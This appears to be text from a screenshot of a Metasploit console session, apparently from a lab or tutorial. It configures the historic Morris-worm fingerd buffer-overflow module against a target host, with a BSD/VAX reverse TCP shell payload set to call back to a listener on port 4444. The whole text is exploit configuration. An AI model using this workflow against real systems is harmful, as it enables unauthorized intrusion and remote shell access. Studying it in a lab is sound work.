 msf5 exploit(bsd/finger/morris_fingerd_bof) > set RHOSTS 192.86.145.3
RHOSTS => 192.86.145.3
msf5 exploit(bsd/finger/morris_fingerd_bof) > set LHOST 192.86.145.2
LHOST => 192.86.145.2
msf5 exploit(bsd/finger/morris_fingerd_bof) > show options
Module options (exploit/bsd/finger/morris_fingerd_bof):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.86.145.3     yes       The target address range or CIDR identifier
RPORT   79               yes       The target port (TCP)
Payload options (bsd/vax/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.86.145.2     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   @(#)fingerd.c   5.1 (Berkeley) 6/6/85